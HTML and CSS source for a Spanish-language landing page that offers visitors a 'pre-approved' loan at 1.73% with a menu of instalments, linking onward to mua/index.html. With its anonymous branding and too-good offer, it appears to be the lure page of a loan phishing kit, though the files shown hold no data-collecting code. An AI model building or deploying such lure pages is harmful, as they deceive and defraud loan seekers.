
<file: index.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Solicita tu credito libre inversion y disfrutalo como quieras</title>

    <!-- Linkeado CSS -->
    <link rel="stylesheet" href="./assets/css/styles.css">

  <style>
     *{
    -webkit-appearance: none;
    -webkit-border-radius: 0;
 }
  </style>
</head>
<body>
    <header>
        <div class="header-logo">
            <img src="./assets/img/icons/logo-of.png" alt="...">
        </div>
        <div class="header-op">
            <img src="./assets/img/icons/ico-1.png" alt="...">
            <img src="./assets/img/icons/ico-2.png" alt="...">
            <img src="./assets/img/icons/ico-3.png" alt="...">
        </div>
    </header>
  

    <section>
        <div class="wrapper">
            <p> 
               <center> Cuentas con un credito de <strong>Libre Inversion</strong> pre-aprobado. 
                Aprovecha las ventajas de una cuota fija con tasa de <strong>1,73%</strong> 
                efectivo. Aprovecha esta oportunidad! </center> 
            </p>
            <picture>
                <img src="./assets/img/flyer.png" alt="...">
            </picture>

            <div class="box">
                <div class="box-icon">
                    <img src="./assets/img/icons/ico-1.png" alt="...">
                </div>
                <span>Selecciona el monto, plazo y la cuota</span>

                <select style="color:black; padding-left:50px; ">
                  <option value="$2,000,000-12 meses cuotas $215.959">$2,000,000-12 meses cuota $215.959</option>
                    <option value="$2,000,000-24 meses cuota $138.759">$2,000,000-24 meses cuota $138.759</option>
                    <option value="$2,000,000-36 meses cuota $93.759">$2,000,000-36 meses cuota $93.759</option>
                    <option value="$5,000,000-12 meses cuota $539.899">$5,000,000-12 meses cuota $539.899</option>
                    <option value="$10,000,000-12 meses cuota $1.079.799">$10,000,000-12 meses cuota $1.079.799</option>
                    <option value="$20,000,000-12 meses cuota $2,159,599.78">$20,000,000-12 meses cuota $2,159,599.78</option>
                    <option value="$20,000,000-24 meses cuota $1,387,599.78">$20,000,000-24 meses cuota $1,387,599.78</option>
                    <option value="$20,000,000-36 meses cuota $937,599.78">$20,000,000-36 meses cuota $937,599.78</option>
                    <option value="$20,000,000-48 meses cuota $687,599.78">$20,000,000-48 meses cuota $687,599.78</option>
                    <option value="$20,000,000-60 meses cuota $497,599.78">$20,000,000-60 meses cuota $497,599.78</option>
                </select>

                <div class="box-btn">
                    <button><a href="mua/index.html" style="text-decoration: none; color: black;">Solicitar Prestamo</a></button>
                    
                </div>
            </div>
        </div>
    </section>
</file>
<file: assets/css/styles.css>
*{
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    font-family: system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, Ubuntu, Cantarell, 'Open Sans', 'Helvetica Neue', sans-serif;
}

body{
    background-color: #F7F7F7;
}

/*--- -- ------ -- ---*/
/*--- -- HEADER -- ---*/
/*--- -- ------ -- ---*/

header{
    width: 100%;
    height: auto;
    display: flex;
    align-items: center;
    justify-content: space-between;
}

.header-logo,
.header-op{
    padding: 10px;
}

.header-logo img{
    width: 201px;
    max-width: 100%;
}

.header-op{
    display: flex;
    flex-wrap: nowrap;
}

.header-op img{
    width: 48px;
}

@media screen and (max-width: 300px) {
    .header-op img{
        width: 38px;
    }
}

/*--- -- ------- -- ---*/
/*--- -- SECTION -- ---*/
/*--- -- ------- -- ---*/

section{
    width: 100%;
    display: flex;
    justify-content: center;
}

.wrapper{
    width: 500px;
    max-width: 100%;
    height: auto;
    display: flex;
    flex-direction: column;
    align-items: center;
}

section p{
    width: 405px;
    max-width: 100%;
    font-size: 13.6px;
    margin-bottom: 20px;
}

picture img{
    width: 405px;
    max-width: 100%;
    margin-bottom: 10px;
}

/*--- -- --- -- ---*/
/*--- -- BOX -- ---*/
/*--- -- --- -- ---*/

.box,
.box-form{
    border-radius: 5px;
    border-color: #D1D0D0;
    box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.22);
    width: 365px;
    max-width: 100%;
    height: 220px;
    text-align: center;
    margin: 4.25px 0;
}

.box-icon img{
    width: 21px;
}

.box span{
    font-weight: 600;
    font-size: 15px;
}

.box select{
    width: 343px;
    max-width: 90%;
    height: 50px;
    padding: 6px 12px;
    margin-bottom: 10px;
    border: 1px solid rgba(128, 128, 128, 0.336);
}

.box-btn button,
.box-btn input{
    background-color: #f8dc23;
    border: none;
    margin-bottom: 10px;
    padding: 12px 72px;
    border-radius: 23px;
    text-transform: uppercase;
    font-weight: 600;
}

/*--- -- ------ -- ---*/
/*--- -- FOOTER -- ---*/
/*--- -- ------ -- ---*/

footer{
    background-color: #EFEDED;
    width: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 30px;
    margin: auto;
    padding: 10px 0;
    position: fixed;
    bottom: 0;
}

footer img:nth-child(2){
    padding-top: 6px;
}

footer img:nth-child(3){
    padding-bottom: 3px;
}

@media screen and (max-width: 350px) {
    footer{
        gap: 10px;
    }

    footer img:nth-child(1){
        width: 49px;
    }

    footer img:nth-child(2){
        width: 75px;
    }

    footer img:nth-child(3){
        width: 53px;
    }

    footer img:nth-child(4){
        width: 43px;
    }
}

@media screen and (max-width: 250px) {
    footer{
        gap: 0px;
    }
}
</file>
